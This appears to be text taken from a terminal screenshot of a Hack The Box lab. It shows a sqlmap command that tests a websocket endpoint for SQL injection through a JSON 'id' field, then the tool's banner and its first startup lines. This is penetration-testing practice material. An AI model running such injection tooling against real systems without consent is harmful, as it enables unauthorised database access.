 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/soccer]
└──╼ [★]$ sqlmap -u 'ws://soc-player.soccer.htb:9091/' --data '{"id":"*"}' --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.3#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
responsibility to obey all applicable local, state and federal laws. Developers assume no
ble for any misuse or damage caused by this program
[*] starting @ 21:06:05 /2023-06-05/
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[21:06:05] [INFO] testing connection to the target URL